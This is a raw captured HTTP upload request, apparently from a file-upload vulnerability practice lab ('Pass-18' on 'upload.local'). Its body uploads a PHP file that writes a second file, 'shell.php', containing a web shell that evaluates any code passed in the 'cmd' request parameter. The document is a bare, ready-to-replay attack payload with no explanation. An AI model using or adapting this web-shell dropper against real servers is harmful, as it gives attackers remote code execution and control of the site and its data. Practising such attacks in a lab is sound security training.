 POST /Pass-18/index.php HTTP/1.1
Host: upload.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundary808ec6ded0b85d1a51dc184059092a4d
Content-Length: 453
Origin: http://upload.local
Connection: close
Referer: http://upload.local/Pass-18/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary808ec6ded0b85d1a51dc184059092a4d
Content-Disposition: form-data; name="upload_file"; filename="writeshell.php"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php echo "I have got a shell!"; @eval($_REQUEST["cmd"])?>');?>
------geckoformboundary808ec6ded0b85d1a51dc184059092a4d
Content-Disposition: form-data; name="submit"
上传
------geckoformboundary808ec6ded0b85d1a51dc184059092a4d--